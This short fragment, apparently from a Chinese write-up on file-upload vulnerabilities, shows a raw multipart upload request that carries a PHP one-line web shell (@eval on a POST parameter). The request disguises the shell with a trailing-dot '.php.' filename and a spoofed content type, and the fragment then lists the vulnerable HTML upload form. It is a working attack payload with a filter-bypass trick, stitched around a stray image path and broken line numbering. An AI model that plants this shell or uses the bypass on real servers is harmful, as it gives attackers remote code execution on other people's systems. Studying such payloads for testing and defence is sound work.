 ------WebKitFormBoundaryctEh7LyQMZGwHMfz
Content-Disposition: form-data; name="uploaded";
filename="webshell.php."
Content-Type: text.php
<?php
@eval($_POST['webshell']);
?>
------WebKitFormBoundaryctEh7LyQMZGwHMfz
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryctEh7LyQMZGwHMfz--
14 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传"
/>
19 </form>
上传类型也太露骨了吧!